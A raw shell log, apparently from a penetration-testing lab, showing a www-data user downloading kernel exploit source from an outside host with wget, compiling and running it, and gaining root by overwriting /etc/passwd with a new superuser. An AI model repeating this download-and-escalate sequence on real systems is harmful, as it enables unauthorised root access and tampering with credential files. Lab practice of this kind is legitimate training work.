 www-data@offsecsrv:/tmp$ wget http://192.168.49.227/40839.c
wget http://192.168.49.227/40839.c
--2022-01-31 10:01:42--  http://192.168.49.227/40839.c
Connecting to 192.168.49.227:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'
100%[======================================>] 5,006       --.-K/s   in 0.002s
2022-01-31 10:01:42 (2.93 MB/s) - `40839.c' saved [5006/5006]
www-data@offsecsrv:/tmp$ gcc -pthread 40839.c -o 40839 -lcrypt
gcc -pthread 40839.c -o 40839 -lcrypt
www-data@offsecsrv:/tmp$ chmod +x 40839
chmod +x 40839
www-data@offsecsrv:/tmp$ ./40839
./40839
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1234fghj
Complete line:
firefart:fi5KR4AMHOx0A:0:0:pwned:/root:/bin/bash
mmap: b78b5000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234fghj'.